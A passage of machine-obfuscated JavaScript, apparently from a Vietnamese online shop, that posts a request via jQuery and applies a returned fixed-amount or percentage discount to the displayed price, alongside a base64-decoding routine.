_0x21f236!==_0x352be1;},'ShugO':_0x4fc652(0x309,0x378,0x249,0x604,0x4f5),'ILHri':_0x4ba9c3(-0x356,0x1da,-0xa8,-0x1f6,-0x473)+_0x4fc652(0x596,0xd8,0x2d7,0x243,0x264)+_0x2c3e05(0x42a,0x5b6,0x56c,0x682,0x428),'gsVVp':_0x4fc652(0xd2,0xa2,0x343,0x187,0x43b)+_0x53be88(0x7a6,0x76c,0xa43,0x840,0x814)+_0x53be88(0xc2b,0x83e,0x77f,0x705,0x813)+_0x4fc652(0x49a,0x670,0x6a4,0x82b,0x962)+'p'};function _0x4fc652(_0x2f74ee,_0x1989f5,_0x2aace0,_0x4fab09,_0x442eec){return _0x1e210c(_0x2aace0,_0x1989f5-0xe6,_0x2aace0-0x156,_0x4fab09-0x193,_0x4fab09- -0x116);}if(_0x5e9a2e[_0x53be88(0x139,0x4ea,0x1a9,0x40f,0x528)](_0x248a91,_0x5e9a2e[_0x4fc652(0x5bb,0x25c,0x25c,0x58c,0x764)])){if(_0x5e9a2e[_0x53be88(0x23f,0x5ee,0x1dc,0x29d,0x424)](_0x5e9a2e[_0x2c3e05(0x68e,0x3f6,0x7,0x46f,0x531)],_0x5e9a2e[_0x53be88(0x5d9,0x5e2,0x78e,0x50f,0x397)])){if(_0x5e9a2e[_0x4fc652(0x1e2,0x75e,0x632,0x3e4,0x177)](_0x5e9a2e[_0x4fc652(-0x24b,0x4aa,0x286,0x164,0x18b)](_0x5cb987,_0x5e9a2e[_0x2c3e05(0xb1a,0x91b,0x7e6,0xbd2,0x6e0)])[_0xb1e455(-0x1b,0x3bf,0x32b,0x6f4,0x446)+'h'],-0x2*0x124a+0xe99*-0x1+0x332d)){var _0x25fa35=_0x5e9a2e[_0x2c3e05(0xeb,0x170,0x46e,0x305,0x29a)](_0x1d810c,_0x5e9a2e[_0x2c3e05(0x9ac,0x91b,0x550,0x93f,0xcfb)])[_0x53be88(0xc2a,0x9d6,0x621,0xadb,0xa0a)+'t'](),_0x2d4059=_0x25fa35[_0xb1e455(0x557,0x844,0x4e0,0x739,0x45b)],_0x1f6d81={};_0x1f6d81[_0x4fc652(0x9fd,0x67a,0x8aa,0x6ec,0xaf3)+_0x4ba9c3(0x593,0x375,0x538,0x253,0x57e)]=_0x2d4059,_0x5e9a2e[_0x53be88(0x724,0x35c,0x51f,0x2b3,0x4ef)](_0xa0f0fc,_0x5e9a2e[_0x4fc652(0x1f7,-0x43,0x17b,0x39c,0x338)])[_0x4fc652(0x373,0x2b8,0x723,0x527,0x1fb)+'te'](_0x1f6d81,0x207c+0x539*-0x2+0xa0b*-0x2);}_0x5e9a2e[_0x4fc652(0x222,0x60,0x514,0x372,0xae)](_0x3caa1c,_0x5e9a2e[_0x2c3e05(0x518,0x1cf,0x1c0,0x151,0x2aa)]('#',_0x9fe358))[_0x4fc652(0x758,0x89f,0x62e,0x4ff,0x37e)](_0x4876e1);}else{_0x5e9a2e[_0x53be88(0x471,0x4cf,0x35c,0x2d6,0x8bd)]($,_0x5e9a2e[_0x2c3e05(0x361,0x4c6,0x3d3,0x22e,0x4d0)])[_0x53be88(0x903,0x6e9,0x4ff,0xabf,0x9a0)](_0x5e9a2e[_0x2c3e05(0x706,0x33c,0xa1,0x4a,0x2f2)]);var _0x305cd2={};_0x305cd2[_0x4ba9c3(0x58f,0x178,0x21,0x2b5,0x3ba)]=_0x483405,_0x305cd2[_0x4ba9c3(0x22e,0x873,0x305,0x487,0xf1)]=_0x8ff0e6,$[_0xb1e455(0x80f,0x41c,0x4be,0x200,0x25f)](_0x5e9a2e[_0x2c3e05(0x4c0,0x83e,0xb64,0x70c,0x75f)],_0x305cd2,function(_0x2f156d){function _0x2c4975(_0x328cf5,_0x55d2f8,_0x2a20cd,_0x477a84,_0x46b0d8){return _0x2c3e05(_0x328cf5-0x163,_0x55d2f8-0x9d,_0x2a20cd-0x2b,_0x477a84-0xae,_0x477a84);}function _0x5f2a1f(_0x263267,_0x4eb971,_0x22a59d,_0x4bd359,_0x28c1e5){return _0xb1e455(_0x263267-0x10d,_0x4eb971-0x15,_0x4bd359-0x2f1,_0x22a59d,_0x28c1e5-0xcd);}function _0x46420e(_0x4337c2,_0x838ed,_0x1b943e,_0x57b742,_0x610dd1){return _0x53be88(_0x4337c2-0x74,_0x610dd1- -0x17f,_0x1b943e-0x1df,_0x57b742-0x49,_0x1b943e);}function _0x7ce6a6(_0x373c6e,_0x1359c3,_0x38b2ea,_0x2011b0,_0x345b0d){return _0xb1e455(_0x373c6e-0xd9,_0x1359c3-0x8d,_0x38b2ea-0x142,_0x373c6e,_0x345b0d-0x1a1);}function _0x4b01a4(_0x193307,_0x61faa0,_0x434d59,_0x3bf04b,_0x3ddf02){return _0x53be88(_0x193307-0x175,_0x3bf04b- -0x20f,_0x434d59-0x12a,_0x3bf04b-0x1eb,_0x434d59);}var _0xda3c60={'TRAKX':_0x5e9a2e[_0x7ce6a6(0x120,-0x55,0x331,0x5ab,0x194)],'XJwkR':function(_0x5d2f6c,_0xbe5f88){function _0x50fa02(_0x2fbfa3,_0x528f55,_0x1796dd,_0x442ef2,_0x462634){return _0x7ce6a6(_0x462634,_0x528f55-0xbd,_0x528f55- -0x4d2,_0x442ef2-0x86,_0x462634-0x73);}return _0x5e9a2e[_0x50fa02(0x1bc,-0x117,-0x44d,0x10,-0x2d9)](_0x5d2f6c,_0xbe5f88);},'jGIpa':_0x5e9a2e[_0x7ce6a6(0x177,0x395,0x530,0x2c2,0x7f1)],'CXNdn':function(_0x40aec0,_0x3249c7){function _0x3c852a(_0x5621d9,_0x38d545,_0x5210af,_0x32e552,_0x8d1197){return _0x2c4975(_0x5621d9-0x8f,_0x8d1197-0x110,_0x5210af-0x1bf,_0x5210af,_0x8d1197-0x2);}return _0x5e9a2e[_0x3c852a(0x188,0x8e2,0x953,0x625,0x58a)](_0x40aec0,_0x3249c7);},'fVgZV':function(_0xc3bee8,_0x495958){function _0x3748e5(_0x251ee8,_0x30b4e8,_0x3bd55f,_0x4da380,_0x218714){return _0x2c4975(_0x251ee8-0x144,_0x3bd55f-0x135,_0x3bd55f-0x18f,_0x4da380,_0x218714-0x1a3);}return _0x5e9a2e[_0x3748e5(0xb61,0x5ed,0x883,0xa05,0x6e6)](_0xc3bee8,_0x495958);},'MOJBH':function(_0x5b581f,_0x68639f){function _0x3469ab(_0x3a6369,_0x336670,_0x6d0c51,_0x580926,_0x77eae3){return _0x2c4975(_0x3a6369-0x13c,_0x77eae3-0x25,_0x6d0c51-0x1ee,_0x580926,_0x77eae3-0x1ba);}return _0x5e9a2e[_0x3469ab(0x4c7,0x8d8,0x379,0x9de,0x6ed)](_0x5b581f,_0x68639f);},'lAhzj':function(_0x4dbb77,_0x40120e){function _0x412cc1(_0x5207c3,_0x4f2f8e,_0x127431,_0x46a560,_0x4011e6){return _0x2c4975(_0x5207c3-0x9d,_0x4f2f8e- -0x1c3,_0x127431-0xaa,_0x46a560,_0x4011e6-0x7a);}return _0x5e9a2e[_0x412cc1(0x7ea,0x5fc,0x3e6,0x304,0x355)](_0x4dbb77,_0x40120e);},'ntXRP':function(_0x550d46,_0x505c54){function _0x3de1a6(_0x17b386,_0x5ecbdd,_0x2b2151,_0x1f5909,_0x898911){return _0x7ce6a6(_0x17b386,_0x5ecbdd-0x183,_0x5ecbdd-0x5a,_0x1f5909-0x14d,_0x898911-0x13b);}return _0x5e9a2e[_0x3de1a6(0x707,0x3a2,0x52a,0x2b3,-0x1b)](_0x550d46,_0x505c54);},'MuXWx':function(_0x262a7c,_0x38104e){function _0x50017e(_0x515f3c,_0x5770fb,_0x205232,_0x3d6418,_0xd66ba8){return _0x2c4975(_0x515f3c-0x9d,_0x5770fb-0x128,_0x205232-0xc7,_0xd66ba8,_0xd66ba8-0x1b9);}return _0x5e9a2e[_0x50017e(0x236,0x4a5,0x5d2,0x727,0x4ff)](_0x262a7c,_0x38104e);},'iVMVL':function(_0x4e18a9,_0x5615c8){function _0x3e35d4(_0x538e5f,_0x1da0b2,_0x851f70,_0x5ecf99,_0x3b0eca){return _0x2c4975(_0x538e5f-0x191,_0x5ecf99-0xfb,_0x851f70-0x135,_0x1da0b2,_0x3b0eca-0x1d4);}return _0x5e9a2e[_0x3e35d4(0x2be,0x735,0x6be,0x5e2,0x200)](_0x4e18a9,_0x5615c8);},'BUZqg':function(_0x315870,_0x1721e3){function _0x4acb75(_0x5b2703,_0x585c28,_0x13cafe,_0x21c4a1,_0x2df99e){return _0x7ce6a6(_0x585c28,_0x585c28-0x1d6,_0x13cafe-0xe8,_0x21c4a1-0x10a,_0x2df99e-0x12c);}return _0x5e9a2e[_0x4acb75(0x5cf,0x7d6,0x8f9,0xb66,0xa96)](_0x315870,_0x1721e3);},'edsnP':function(_0x44ac54,_0x1333c0){function _0x27dd57(_0x367701,_0x3d8b8b,_0x2f9ab2,_0x29e5bc,_0x32c362){return _0x7ce6a6(_0x32c362,_0x3d8b8b-0x86,_0x367701- -0x1a8,_0x29e5bc-0x19a,_0x32c362-0x121);}return _0x5e9a2e[_0x27dd57(0x35c,0x4d,0x349,0x769,0x29)](_0x44ac54,_0x1333c0);},'OGwCf':function(_0x1278dd,_0x4f1db5){function _0x5d7d10(_0x1f4c54,_0x1827f5,_0x567b06,_0x1db33b,_0x4acd0d){return _0x2c4975(_0x1f4c54-0x1b7,_0x567b06-0x1d,_0x567b06-0xb4,_0x4acd0d,_0x4acd0d-0x92);}return _0x5e9a2e[_0x5d7d10(0x640,0x514,0x487,0x47f,0x7bb)](_0x1278dd,_0x4f1db5);}};if(_0x5e9a2e[_0x7ce6a6(0x83a,0x9e2,0x7d5,0x74b,0xb97)](_0x5e9a2e[_0x2c4975(0x7e,0x29e,0x33f,-0xa,0x4c5)],_0x5e9a2e[_0x4b01a4(0x342,0x1f2,0x205,0x4fb,0x42e)])){if(_0xf3e4){var _0x4d47ad=_0x308308[_0x46420e(0x700,0xcb2,0xae2,0x9e7,0x8e0)](_0x4fe5f7,arguments);return _0x85f231=null,_0x4d47ad;}}else{var _0x5529da=jQuery[_0x2c4975(0xce2,0x935,0xc3a,0x6d5,0x693)+_0x46420e(0x53d,0x175,0x57,0x28d,0x3af)](_0x2f156d);if(_0x5e9a2e[_0x7ce6a6(0x4c0,0x782,0x849,0x6bd,0xa11)](_0x5529da[_0x4b01a4(0x228,0x6b6,0x4dd,0x344,0xdd)],'')){if(_0x5e9a2e[_0x4b01a4(0x633,0x89d,0xb3e,0x7de,0x66d)](_0x5e9a2e[_0x7ce6a6(0x9d,0x7e5,0x42a,0x835,0x4c0)],_0x5e9a2e[_0x46420e(0x642,0xac2,0x7bf,0xbd8,0x94f)]))_0x5e9a2e[_0x46420e(0x89e,0x3da,0x5e4,0x233,0x613)]($,_0x5e9a2e[_0x7ce6a6(0x938,0x916,0x5ed,0x442,0x69d)])[_0x4b01a4(0x1bf,0x39e,0xe5,0x4da,0x49e)](_0x5529da[_0x7ce6a6(0x6cd,0x2cd,0x48e,0x7fc,0x50f)]),_0x5e9a2e[_0x46420e(0x630,0xf5,0x29c,0x69b,0x3eb)]($,_0x5e9a2e[_0x2c4975(0x9b,0x291,0x4c1,0x1bf,0x99)])[_0x2c4975(0x4af,0x720,0x961,0x7b8,0x39c)]('');else{var _0x4f981c=_0x5e9a2e[_0x5f2a1f(0xc86,0xc5e,0x9ae,0xb23,0xdec)][_0x46420e(0x655,0xa59,0xa43,0xb79,0x955)]('|'),_0x42b885=0x1d0+-0x242a+-0x112d*-0x2;while(!![]){switch(_0x4f981c[_0x42b885++]){case'0':_0x31cfdf=_0x5e9a2e[_0x4b01a4(0x704,0x562,0x5e6,0x480,0x76f)](_0x5e9a2e[_0x5f2a1f(0x7dd,0xd25,0x8c9,0x987,0x9c2)](_0x5e9a2e[_0x5f2a1f(0x72d,0xa80,0xac0,0x720,0x87d)](_0x2f7beb,0x118c*0x2+0x14cf*0x1+0x2*-0x1bf2),-0x903+0x4d2+0x437),_0x2916f9);continue;case'1':_0x78be6c=this[_0x7ce6a6(0x652,0x549,0x8f9,0xbaf,0xb7a)+'tr'][_0x7ce6a6(0x6fe,0x9a8,0x9f0,0xddd,0xbcb)+'Of'](_0x404ece[_0x4b01a4(0x2d6,0x219,0x70,0x2f1,0x676)+'t'](_0x373fbb++));continue;case'2':_0x429ff9=_0x5e9a2e[_0x46420e(0x10e,0x40b,0x74a,0x7b6,0x44a)](_0x5e9a2e[_0x4b01a4(0x162,0x904,0x1ac,0x517,0x162)](_0x5e9a2e[_0x5f2a1f(0x6e8,0xb30,0x740,0x901,0x648)](_0x4ceb17,0x1561+0x15d0*-0x1+0x7e),0x1*-0x11a6+-0x293*-0x5+0x4cb),_0x5e9a2e[_0x5f2a1f(0x4c,0x6d4,0x2b3,0x3fa,0x4a0)](_0x146424,-0x1866+-0x14f3+0x2d5b));continue;case'3':_0x499dad=_0x5e9a2e[_0x4b01a4(0x6bd,0x2c0,0x1ba,0x3ba,0x39f)](_0x5e9a2e[_0x5f2a1f(0xaaf,0xaa0,0x8c4,0x810,0x9c6)](_0x3498b6,0x49*-0x43+0x107b*0x2+-0xdd9),_0x5e9a2e[_0x5f2a1f(0x2a5,0xc5,0x3d3,0x3fa,0x1f7)](_0x321b16,0x21b+-0xd28*-0x2+0x295*-0xb));continue;case'4':_0x736295=this[_0x4b01a4(0x9c9,0x89d,0xaa9,0x7af,0x87d)+'tr'][_0x5f2a1f(0x872,0xddd,0xb74,0xb9f,0x860)+'Of'](_0x5e26e7[_0x4b01a4(0x2d8,-0x4d,0x44d,0x2f1,0x3ac)+'t'](_0x4c4e10++));continue;case'5':_0x16807e=this[_0x7ce6a6(0x502,0xa0c,0x8f9,0xbcd,0xc85)+'tr'][_0x46420e(0xb0f,0x973,0xb98,0x918,0x936)+'Of'](_0x5df186[_0x2c4975(0x3bd,0x3b1,0x6c7,0x54c,0x2f3)+'t'](_0x241d09++));continue;case'6':_0x171421=this[_0x5f2a1f(0xa39,0xbdc,0x83f,0xaa8,0xa6f)+'tr'][_0x7ce6a6(0x9c2,0xd40,0x9f0,0xcc3,0x9ad)+'Of'](_0x3b093e[_0x46420e(0xaf,-0x76,-0x45,0x379,0x381)+'t'](_0x100923++));continue;case'7':_0x5a4176=_0x5e9a2e[_0x2c4975(0x5dc,0x29f,-0x41,0x9f,-0x12a)](_0x2bd185,_0x56768b[_0x5f2a1f(0x623,0x5a4,0x741,0x921,0x8ad)+_0x5f2a1f(0x8c9,0xca9,0x5fa,0x8ed,0x73b)+'de'](_0xc7a1fd));continue;case'8':_0x5e9a2e[_0x5f2a1f(0xb2e,0xb36,0x585,0x80f,0xad3)](_0xf9412d,-0x2*-0xaf+-0x16c0+-0xad1*-0x2)&&(_0x47187f=_0x5e9a2e[_0x5f2a1f(0x73f,0x7c3,0x8bb,0x4f7,0x7f6)](_0x4d10c7,_0x1a5b0f[_0x46420e(0x9de,0x81d,0x588,0x7bc,0x6b8)+_0x4b01a4(0x94d,0x36d,0x28a,0x5f4,0x5c3)+'de'](_0xee6a7f)));continue;case'9':_0x5e9a2e[_0x7ce6a6(0x995,0x8ee,0x660,0x8a9,0x54c)](_0x55edaa,0x1475*-0x1+-0x1c78+0x312d)&&(_0x43a55e=_0x5e9a2e[_0x5f2a1f(0x531,0x2cc,0x263,0x4f7,0x1e3)](_0x361322,_0x440b0a[_0x4b01a4(0x961,0x96e,0x5f4,0x628,0x4ce)+_0x7ce6a6(0x55d,0x49f,0x73e,0xa99,0x9e4)+'de'](_0x39d6d5)));continue;}break;}}}else{if(_0x5e9a2e[_0x4b01a4(0x16e,0x2e5,0x3b5,0x3ae,0x58e)](_0x5e9a2e[_0x2c4975(0x863,0x480,0x83c,0x21b,0x279)],_0x5e9a2e[_0x46420e(0xba,0x644,0x631,0x43e,0x450)])){var _0xfb0e48='',_0x3cbb73=-0x5*0x461+0x3*-0x16f+0x1a32,_0x1573ae=document[_0x2c4975(0x7ea,0x5af,0x326,0x1ce,0x755)+_0x7ce6a6(0x9a3,0x49b,0x7b9,0x52d,0x970)+_0x2c4975(0x776,0x40f,0x48e,0x22c,0x372)](_0x5e9a2e[_0x46420e(0x877,0xc7b,0x67e,0x99a,0x980)])[_0x46420e(0x3c3,0x713,0x940,0x3f3,0x6a4)+_0x7ce6a6(0x481,0x688,0x433,0x1c5,0x778)];while(_0x5e9a2e[_0x46420e(0x192,0x4b1,0x634,0x708,0x45d)](_0x1573ae[_0x7ce6a6(0x75c,0x683,0x9f0,0x90d,0x910)+'Of']('.'),0x4bc*0x8+0x1*0x182b+-0x7*0x8dd)){_0x5e9a2e[_0x2c4975(0x556,0x89e,0xbfd,0xbb2,0x6a0)](_0x5e9a2e[_0x46420e(0xa35,0x723,0x9d7,0x797,0x815)],_0x5e9a2e[_0x46420e(0x345,0x161,0x4bb,0x7a4,0x41a)])?_0x1573ae=_0x1573ae[_0x46420e(0x2b4,0x452,0x893,0x99b,0x681)+'ce']('.',''):_0x531bba=_0x3945ec;}switch(_0x5529da[_0x46420e(-0x26,-0x150,0x31c,0xe0,0x25c)]){case _0x5e9a2e[_0x5f2a1f(0xa93,0xe0c,0xf10,0xbd6,0xd65)]:_0xfb0e48=_0x5529da[_0x5f2a1f(0x4fd,0x453,0x77f,0x4f8,0x4db)+'nt'];break;case _0x5e9a2e[_0x46420e(0x6a4,0x564,0x303,0x279,0x3f5)]:_0xfb0e48=_0x5e9a2e[_0x2c4975(0x80d,0x869,0xab4,0x74a,0xa04)](_0x5e9a2e[_0x7ce6a6(0x1c0,0x350,0x329,0xc5,0x106)](_0x5e9a2e[_0x46420e(0xa66,0x5e6,0xad5,0xa9d,0x94e)],_0x5e9a2e[_0x2c4975(0x21c,0x20d,0x2c0,-0x15f,-0x18f)](writeStringToPrice,_0x5e9a2e[_0x7ce6a6(0x61e,0x319,0x408,0x37d,0x4e3)](_0x5529da[_0x46420e(0x33e,-0xc7,-0x61,-0xa9,0x28f)+'nt'],''))),'\x20đ'),_0x3cbb73=_0x5e9a2e[_0x2c4975(0x322,0x6f9,0x41d,0x409,0x9ce)](_0x5e9a2e[_0x4b01a4(0x3f4,0x9a,0x5cd,0x35b,0xde)](parseInt,_0x1573ae),_0x5e9a2e[_0x46420e(0x398,0x349,0x6f8,0x388,0x613)](parseInt,_0x5529da[_0x7ce6a6(0x3e5,0x45c,0x349,0x10a,0x152)+'nt'])),_0x5e9a2e[_0x7ce6a6(0xb6,0x60c,0x297,0xde,0x2b5)]($,_0x5e9a2e[_0x4b01a4(0x173,0x42d,-0x181,0x12c,0x286)])[_0x7ce6a6(0x9ce,0x7e5,0x624,0x9ad,0x8ba)](_0x5e9a2e[_0x5f2a1f(0x6e6,0x6cd,0x2c1,0x5b9,0x3b5)](writeStringToPrice,_0x5e9a2e[_0x2c4975(0x6,0x26c,0x3e2,0x5b8,0x5d8)](_0x3cbb73,'')));break;case _0x5e9a2e[_0x5f2a1f(0x524,0x23f,0x211,0x574,0x5aa)]:_0xfb0e48=_0x5e9a2e[_0x5f2a1f(0xa16,0x848,0x648,0x74d,0x818)](_0x5e9a2e[_0x4b01a4(0x3f8,-0x6c,0x3f9,0x2be,0xfc)](_0x5e9a2e[_0x46420e(0x89b,0x67f,0xb1c,0x689,0x94e)],_0x5529da[_0x46420e(0x699,0x407,-0x2e,0x499,0x28f)+'nt']),'%'),_0x3cbb73=_0x5e9a2e[_0x2c4975(0x7b4,0x630,0x786,0x394,0x366)](_0x5e9a2e[_0x7ce6a6(0x957,0x99c,0x9c5,0x92f,0xb0f)](_0x5e9a2e[_0x46420e(0x7ea,0x313,0x281,0x370,0x532)](parseInt,_0x1573ae),_0x5e9a2e[_0x2c4975(0x685,0x41b,0x1c2,0x29b,0x202)](parseInt,_0x5e9a2e[_0x5f2a1f(0x791,0xa5f,0x9b1,0x932,0x6d6)](0x4*0x2b4+-0x75c+-0x310,_0x5529da[_0x46420e(0x65a,0x196,0x227,0x68d,0x28f)+'nt']))),-0x212c*0x1+0x1*0x26ba+-0x295*0x2),_0x5e9a2e[_0x4b01a4(0x5c6,-0x144,0x35a,0x259,0x484)]($,_0x5e9a2e[_0x4b01a4(0x46e,0x4d1,-0x1e6,0x12c,0x16e)])[_0x2c4975(0x62c,0x59a,0x86e,0x1e2,0x988)](_0x5e9a2e[_0x7ce6a6(0x960,0x845,0x6cd,0x597,0x7bb)](writeStringToPrice,_0x5e9a2e[_0x46420e(0x6f2,0x966,0xc34,0x74a,0x8ca)](_0x3cbb73,'')));break;case _0x5e9a2e[_0x7ce6a6(0x535,0x406,0x2c8,0x4ca,0x581)]:_0xfb0e48=_0x5529da[_0x46420e(0x10f,0x626,0x281,0x312,0x28f)+'nt'];break;}_0x5e9a2e[_0x46420e(0x447,-0xbc,0x48f,0x686,0x2e9)]($,_0x5e9a2e[_0x46420e(0x4f3,0x462,0x8bd,0x57e,0x533)])[_0x46420e(0x5c3,0x3d2,0x7c4,0x67c,0x56a)](_0x5e9a2e[_0x2c4975(0x3d2,0x26c,0x8e,0x5da,-0x101)](_0x5e9a2e[_0x2c4975(0x928,0x982,0xcd6,0xd36,0xd84)](_0x5529da[_0x2c4975(0x3ec,0x579,0x767,0x664,0x8a6)],':\x20'),_0xfb0e48)),_0x5e9a2e[_0x7ce6a6(0x312,0x91e,0x6ac,0x832,0x5f7)]($,_0x5e9a2e[_0x2c4975(0x3d2,0x472,0x4cf,0x399,0x51c)])[_0x5f2a1f(0x5d3,0x9ef,0x408,0x7d3,0x82c)](_0x5e9a2e[_0x4b01a4(0x6bb,0x6a6,0xb7f,0x82d,0x697)](_0x5e9a2e[_0x2c4975(0x513,0x2be,0x634,-0x71,0x415)](_0x5529da[_0x46420e(0x4b8,0x19b,0x275,0x164,0x549)],':\x20'),_0xfb0e48));}else{var _0x203cb7=_0xda3c60[_0x7ce6a6(0x58b,0x96f,0x71e,0x667,0x73e)][_0x2c4975(0x917,0x985,0x673,0x93e,0xbd3)]('|'),_0x56e83d=-0x3*-0xb32+-0x1056+-0x1140;while(!![]){switch(_0x203cb7[_0x56e83d++]){case'0':while(_0xda3c60[_0x46420e(0x9e1,0x980,0x983,0x606,0x6e6)](_0x407900,_0xbd8ad8[_0x7ce6a6(0x4fc,0x773,0x46d,0x79d,0x64)+'h'])){var _0x1d6712=_0xda3c60[_0x4b01a4(0x7d6,0x7c7,0x877,0x6d1,0x3ce)][_0x7ce6a6(0xb7c,0x6ec,0xa0f,0xcf6,0x823)]('|'),_0x2635b8=0x36+0x17b*-0xd+0x1309;while(!![]){switch(_0x1d6712[_0x2635b8++]){case'0':_0x58464e=_0xda3c60[_0x4b01a4(0x9a3,0x594,0x349,0x5c0,0x815)](_0xda3c60[_0x7ce6a6(0x7a5,0x904,0x8f0,0xafb,0x514)](_0xda3c60[_0x5f2a1f(0x937,0x606,0x868,0x591,0x5a1)](_0x2dd7f8,0x149+-0x1a30+0x1*0x18ea),-0x1bb*-0x15+0x204c+0x1*-0x449d),_0x58281b);continue;case'1':_0x2dd7f8=this[_0x5f2a1f(0x6d6,0xb34,0xb5a,0xaa8,0xdea)+'tr'][_0x4b01a4(0x6a6,0x564,0xad4,0x8a6,0x7d3)+'Of'](_0x39b26f[_0x4b01a4(0x3c1,0x5fd,-0x2c,0x2f1,0x233)+'t'](_0x407900++));continue;case'2':_0xda3c60[_0x7ce6a6(0x37c,0x4c8,0x553,0x94f,0x60b)](_0x2dd7f8,-0xf1*-0x22+-0x3*-0xb38+-0x416a)&&(_0x487f1f=_0xda3c60[_0x2c4975(0x739,0x906,0x715,0x6c1,0x5f7)](_0x487f1f,_0x1c6252[_0x7ce6a6(0xa83,0xa48,0x772,0x632,0x3e7)+_0x46420e(0x87b,0x2e0,0x45d,0x9f7,0x684)+'de'](_0x198d7f)));continue;case'3':_0xd51295=this[_0x4b01a4(0xb60,0xb2a,0x571,0x7af,0x951)+'tr'][_0x5f2a1f(0xa7f,0x796,0xa7e,0xb9f,0x951)+'Of'](_0x42f688[_0x46420e(0x6f4,0x274,0x525,0x480,0x381)+'t'](_0x407900++));continue;case'4':_0x198d7f=_0xda3c60[_0x4b01a4(0x43f,0x93f,0x348,0x5c0,0x425)](_0xda3c60[_0x46420e(0x73d,0x3c7,0xa39,0xaee,0x7a2)](_0xda3c60[_0x2c4975(0x56b,0x43b,0x417,0x743,0x57f)](_0xd51295,0x1991+0xd78+0x67f*-0x6),0x9*-0x8b+-0x1c3f+0x2126*0x1),_0xda3c60[_0x2c4975(0x764,0x50c,0x65c,0x730,0x766)](_0x2dd7f8,-0x101f*-0x1+-0x2496+0x1*0x1479));continue;case'5':_0xda3c60[_0x5f2a1f(0x4dd,0x45d,0x67f,0x702,0xa50)](_0x58281b,0x200b+-0x1edd+-0xee)&&(_0x487f1f=_0xda3c60[_0x7ce6a6(0xa6c,0xd46,0x990,0xa97,0x8a6)](_0x487f1f,_0x40226b[_0x2c4975(0x82b,0x6e8,0x89d,0xa8c,0xaee)+_0x5f2a1f(0xc85,0xc10,0x7ca,0x8ed,0xc81)+'de'](_0x58464e)));continue;case'6':_0x58281b=this[_0x4b01a4(0x72d,0x81a,0x470,0x7af,0x5a7)+'tr'][_0x5f2a1f(0xc5c,0xd85,0xa50,0xb9f,0x873)+'Of'](_0x4df3e6[_0x5f2a1f(0x84d,0x860,0x3f8,0x5ea,0x56d)+'t'](_0x407900++));continue;case'7':_0x377ce3=this[_0x46420e(0xa26,0xabc,0x4ce,0x647,0x83f)+'tr'][_0x4b01a4(0xb05,0x63b,0xb7e,0x8a6,0xcb1)+'Of'](_0x32d140[_0x2c4975(0x2c3,0x3b1,-0x58,0x6cc,0x7ae)+'t'](_0x407900++));continue;case'8':_0x3ca9b5=_0xda3c60[_0x4b01a4(0x6ee,0x2f0,0x3b,0x39f,0x262)](_0xda3c60[_0x2c4975(0x5b0,0x866,0x5eb,0x70a,0xb0b)](_0x377ce3,0xef7*0x2+0x1*-0x1237+-0x1b*0x6f),_0xda3c60[_0x4b01a4(0x3f,0x590,0x3db,0x44c,0x449)](_0xd51295,-0x2625+0x20d5+0x554));continue;case'9':_0x487f1f=_0xda3c60[_0x7ce6a6(0x960,0x530,0x7f8,0xbb2,0x6c1)](_0x487f1f,_0x18f656[_0x46420e(0x7e0,0x9df,0x2ec,0x6fb,0x6b8)+_0x4b01a4(0x96e,0x8ab,0x9e9,0x5f4,0x942)+'de'](_0x3ca9b5));continue;}break;}}continue;case'1':var _0x3ca9b5,_0x198d7f,_0x58464e;continue;case'2':var _0x407900=0x26a8+0xb*0x1eb+-0x3bc1*0x1;continue;case'3':_0x236445=_0x216337[_0x5f2a1f(0xb70,0x5be,0x7d1,0x8ea,0x8dd)+'ce'](/[^A-Za-z0-9\+\/\=]/g,'');continue;case'4':var _0x487f1f='';continue;case'5':return _0x487f1f;case'6':var _0x377ce3,_0xd51295,_0x2dd7f8,_0x58281b;continue;case'7':_0x487f1f=_0x446f1d[_0x2c4975(0x3e2,0x5f4,0x217,0x7ff,0x7ff)+_0x4b01a4(0x582,0x442,0x662,0x2ae,-0x163)+'de'](_0x487f1f);continue;}break;}}}}});}}}function loadAjaxContent(_0x5225d1,_0x47d3d4){var _0x1a44df={'WxiCR':function(_0x28efeb,_0x5bb47d){return _0x28efeb(_0x5bb47d);},'lfsST':_0x755b92(0x22e,0x2e4,0x78d,0x3f9,0x707)+_0x144ee1(-0x2bb,-0x3ba,-0x3f,-0x1fb,-0x73)+_0x755b92(0x138,0x4bd,0x47d,0x3a3,0x7a6)+_0x755b92(0xa6,0x29d,0x1e2,0x4b6,0x35d)+_0x391f22(0x2ad,0x1ea,0x3c8,0x429,0x32b)+_0x391f22(0x81a,0x31e,0x167,0x433,0x4af)+_0x144ee1(0x7e5,0x816,0x1f9,0x87,0x40d)+_0x144ee1(0x16e,0x5bc,0x6d7,0x619,0x4ff)+_0x755b92(0xc4,0x44f,0x536,0x17f,0x232)+_0x4384be(0x28d,0x10b,-0x2ea,-0x55,-0x28f)+_0x755b92(0x9a2,0x848,0x971,0x6b2,0x2ab)+_0x56726a(-0x80,-0x34d,-0x261,-0x424,0x22)+'6','GHkTd':function(_0x303108,_0x2bff2a){return _0x303108>_0x2bff2a;},'jKbCt':_0x4384be(0x9e,0xc2,-0x12b,-0x278,-0x155)+_0x391f22(0x3ca,0x8a4,0x439,0x740,0x62e)+'p','CGcPw':function(_0x3263f6,_0x428638){return _0x3263f6!==_0x428638;},'SkLDs':_0x391f22(0x480,0xa66,0x702,0x970,0x718),'tDULA':_0x144ee1(0x1c9,0x132,0x1a9,-0x9e,0x28e),'dlQoQ':_0x391f22(0x644,0x426,0x40d,0x65b,0x591)+_0x144ee1(0x38e,0x10a,-0xfb,0xec,0x9d),'KfqeD':function(_0x356e8e,_0x558a50){return _0x356e8e(_0x558a50);},'NLPIk':function(_0x3ffa66,_0x207dc2){return _0x3ffa66+_0x207dc2;}};function _0x755b92(_0x30ad38,_0x307de2,_0x29a5df,_0x3146c9,_0x3f9bf8){return _0x5bbb2e(_0x30ad38-0x75,_0x3146c9- -0x190,_0x29a5df-0x110,_0x3146c9-0x1c6,_0x3f9bf8);}function _0x391f22(_0xe4d0c4,_0x52923c,_0x1fb015,_0x40f197,_0x4c5285){return _0x2fde1c(_0xe4d0c4-0xd4,_0x52923c-0x17b,_0x1fb015-0xc,_0x1fb015,_0x4c5285- -0x2a0);}function _0x56726a(_0x4e36d3,_0x55bbde,_0x95201,_0x1f7c28,_0xda74a8){return _0x54a40f(_0x4e36d3-0x11d,_0x4e36d3- -0x148,_0x1f7c28,_0x1f7c28-0x167,_0xda74a8-0x3f);}function _0x4384be(_0x3d039d,_0x23a3eb,_0x4fa65d,_0x425ae4,_0x28dd81){return 